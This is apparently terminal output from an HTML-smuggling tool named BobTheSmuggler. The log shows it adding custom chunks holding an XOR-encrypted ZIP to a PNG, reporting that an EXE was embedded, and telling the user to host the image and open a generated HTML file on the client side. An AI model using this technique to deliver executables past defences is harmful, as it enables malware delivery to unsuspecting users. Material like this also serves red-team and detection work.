 Chunk Type | Data Preview         | CRC (Hex)  | ASCII      | Extra Info
------------------------------------------------------------------------------------
IHDR       | 00 00 01 84          | 0xa64e35e0 | ....       |
iCCP       | 49 43 43 20          | 0x6ae69d1  | ICC        |
eXIf       | 4d 4d 00 2a          | 0x30c64acd | MM.*       |
pHYs       | 00 00 16 25          | 0x495224f0 | ...%       |
iTXt       | 58 4d 4c 3a          | 0xad4cefd  | XML:       |
iDOT       | 00 00 00 02          | 0xef034366 | ....       |
IDAT       | 78 01 ec d5          | 0xcf1a407e | x...       |
IDAT       | ed d5 41 09          | 0x5403f91f | ..A.       |
IEND       |                      | 0xae426082 |            |
Generated XOR Key: 88d195e20a8c9764b3cacccd944013dd
Constructing a custom Chunk Type: xkEy || Chunk Data:  0x88d195e20a8c9764 || Checksum value : 0x17d4fde8 for PNG
Constructing a custom Chunk Type: exEf || Chunk Data:  0xd89a96e61e8c9764 || Checksum value : 0x7ffee70c for PNG
Chunk Type | Data Preview         | CRC (Hex)  | ASCII      | Extra Info
------------------------------------------------------------------------------------
IHDR       | 00 00 01 84          | 0xa64e35e0 | ....       |
iCCP       | 49 43 43 20          | 0x6ae69d1  | ICC        |
eXIf       | 4d 4d 00 2a          | 0x30c64acd | MM.*       |
pHYs       | 00 00 16 25          | 0x495224f0 | ...%       |
iTXt       | 58 4d 4c 3a          | 0xad4cefd  | XML:       |
iDOT       | 00 00 00 02          | 0xef034366 | ....       |
IDAT       | 78 01 ec d5          | 0xcf1a407e | x...       |
IDAT       | ed d5 41 09          | 0x5403f91f | ..A.       |
xkEy       | 88 d1 95 e2          | 0x17d4fde8 | ....       | (XOR Key: 88d195e20a8c9764b3cacccd944013dd)
exEf       | d8 9a 96 e6          | 0x7ffee70c | ....       | (!!ZIP got XORED!! File: temp || Size: 977969 bytes)
IEND       |                      | 0xae426082 |            |
Saving the PNG file to : /Users/harry/Documents/GitHub/BobTheSmuggler/banner.png  [HOST THIS FILE TO YOUR CDN/WEB SERVER]
Saving the HTML file to : /Users/harry/Documents/GitHub/BobTheSmuggler/Test.html  [OPEN THIS FILE ON THE CLIENT-SIDE]
Successfully embedded EXE into PNG.
harry@xXxZ0mbi3-k0haIxXx BobTheSmuggler %